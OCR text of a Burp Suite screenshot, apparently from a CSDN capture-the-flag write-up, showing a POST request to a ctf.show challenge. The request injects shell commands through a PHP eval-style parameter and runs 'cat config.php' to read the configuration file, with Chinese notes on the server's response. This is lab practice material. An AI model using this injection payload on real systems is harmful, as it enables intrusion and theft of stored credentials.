 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://2e5e63bf-c5b5-490b-8f3c-97e4dc96aa98.challenge.ctf.show:8080 ?
服务端一直未完成响应
Request Response
Raw Params Headers Hex Raw Headers Hex
POST /?c=echo%20`$_POST[a]`?%3E HTTP/1.1
Host: 2e5e63bf-c5b5-490b-8f3c-97e4dc96aa98.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 18
a=cat config.php
没有请求空行
CSDN @士别三日wyx